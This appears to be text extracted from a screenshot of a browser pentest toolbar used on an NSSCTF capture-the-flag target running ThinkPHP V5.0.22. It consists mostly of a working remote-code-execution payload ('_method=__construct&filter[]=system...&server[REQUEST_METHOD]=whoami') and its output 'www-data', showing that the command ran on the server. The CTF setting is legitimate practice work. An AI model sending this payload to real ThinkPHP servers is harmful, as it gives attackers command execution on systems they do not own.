 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://node7.anna.nssctf.cn:26995/NSS/index.php/?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Inse
Post data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami
www-data
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }